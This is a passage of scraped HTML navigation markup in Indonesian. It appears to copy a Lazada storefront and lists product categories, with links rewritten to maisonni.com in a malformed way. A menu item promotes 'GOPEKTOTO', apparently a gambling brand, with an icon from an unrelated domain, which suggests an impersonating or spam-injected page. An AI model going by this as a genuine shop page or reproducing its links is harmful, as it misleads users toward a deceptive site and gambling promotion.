                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://www.maisonni.com/index.htmlshop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://www.maisonni.com/index.htmlshop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.maisonni.com/index.htmlglass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlinterior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://www.maisonni.com/index.htmlroda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://www.maisonni.com/index.htmloli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.maisonni.com/index.htmlhelmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlmoto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://www.maisonni.com/index.htmlshop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.maisonni.com/index.htmljual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.maisonni.com/index.htmlmobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/GOPEKTOTO?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="GOPEKTOTO" class="lzd-site-nav-menu-iconfont-img" src="https://dasarinarayanarao.in/img/lucky-neko.ico">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-GOPEKTOTO">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">GOPEKTOTO</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">Pulsa &amp; Tagihan</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">Voucher &amp; Diskon</span>
            </a>
